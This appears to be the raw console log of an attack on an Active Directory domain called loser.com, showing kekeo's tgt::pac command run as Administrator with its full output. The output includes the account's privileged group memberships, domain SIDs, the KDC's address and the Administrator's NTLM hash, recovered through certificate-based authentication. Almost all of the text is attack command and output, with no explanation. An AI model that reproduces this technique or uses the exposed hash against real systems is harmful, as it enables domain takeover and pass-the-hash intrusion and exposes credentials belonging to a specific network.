 kekeo # tgt::pac /subject:administrator /castore:current_user /domain:loser.com
Realm : loser.com (loser)
User : Administrator@loser.com (Administrator)
CName : Administrator@loser.com [KRB_NT_ENTERPRISE_PRINCIPAL (10)]
SName : krbtgt/loser.com [KRB_NT_SRV_INST (2)]
Need PAC : Yes
Auth mode : RSA
[kdc] name: ECHANGE2013.loser.com (auto)
[kdc] addr: 240e:476:e82:cb5c:f4d9:9a69:39da:d2de (auto)
ERROR kull_m_sock_error ; [SOCKET] WSAStringToAddress : 10022
[kdc] Subject : ECHANGE2013.loser.com
[kdc] Serial : 060000000000ed8d3b5cc8dc9d7c0600000029
[kdc] Validity: 2023/12/12 19:21:35 -> 2024/12/11 19:21:35
[kdc] Issuer : com, loser, loser-DC-CA
*** Validation Informations ***
LogonTime 01da395d91d7a24b - 2023/12/28 15:15:00
LogoffTime 7fffffffffffffff -
KickOffTime 7fffffffffffffff -
PasswordLastSet 01da26610f4ee277 - 2023/12/4 11:22:07
PasswordCanChange 01da272a39b8a277 - 2023/12/5 11:22:07
PasswordMustChange 01da476204a86277 - 2024/1/15 11:22:07
EffectiveName Administrator
FullName Administrator
LogonScript
ProfilePath
HomeDirectory
HomeDirectoryDrive
LogonCount 56
BadPasswordCount 0
UserId 000001f4 (500)
PrimaryGroupId 00000201 (513)
GroupCount 6
GroupIds 513, 520, 512, 1103, 518, 519,
UserFlags 00000220 (544)
UserSessionKey 00000000000000000000000000000000
LogonServer ECHANGE2013
LogonDomainName LOSER
LogonDomainId S-1-5-21-993265365-387532477-3857174908
UserAccountControl 00000010 (16)
SubAuthStatus 00000000 (0)
LastSuccessfulILogon 0000000000000000 - 1601/1/1 8:00:00
LastFailedILogon 0000000000000000 - 1601/1/1 8:00:00
FailedILogonCount 00000000 (0)
SidCount 1
ExtraSids
S-1-18-1
ResourceGroupDomainSid S-1-5-21-993265365-387532477-3857174908
ResourceGroupCount 1
ResourceGroupIds 572,
*** Credential information ***
[0] NTLM
NTLM: c2627b0a561748ba79b8eb3c62c6461c